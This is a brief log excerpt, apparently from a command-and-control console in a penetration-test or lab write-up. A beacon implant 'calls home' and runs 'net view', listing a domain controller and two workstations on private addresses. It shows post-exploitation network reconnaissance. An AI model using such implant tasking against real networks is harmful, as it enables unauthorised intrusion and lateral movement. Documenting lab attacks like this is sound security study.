 [10/19 02:49:27] beacon> net view
[10/19 02:49:27] [*] Tasked beacon to run net view
[10/19 02:49:27] [+] host called home, sent: 105057 bytes
[10/19 02:49:28] [+] received output:
List of hosts:
Server Name             IP Address                       Platform  Version  Type   Comment
-----------             ----------                       --------  -------  ----   -------
DC                      192.168.93.30                    500       6.3      PDC
PC1                     192.168.52.30                    500       6.1
PC2                     192.168.93.40                    500       6.1